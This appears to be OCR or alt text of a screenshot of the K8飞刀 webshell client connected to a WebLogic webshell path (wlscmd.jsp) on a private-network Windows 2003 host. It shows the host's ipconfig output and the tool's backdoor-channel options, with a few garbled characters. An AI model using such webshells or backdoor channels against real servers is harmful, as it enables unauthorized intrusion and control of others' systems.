 K8飞刀 20160111
Shell: http://10.0.0.3:7001/bea_wls_internal/wlscmd.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
r
Windows IP Configuration
Host Name . . . . . . . . . . . . : win2003
Primary Dns Suffix . . . . . . . : smallbusiness.local
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : smallbusiness.local
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-9B-C6-41
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.0.0.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
DNS Servers . . . . . . . . . . . : 10.0.0.3
>
WebShell HackerIE EncodeDecode Cookie FileShell CmdShell Exploit DataOutput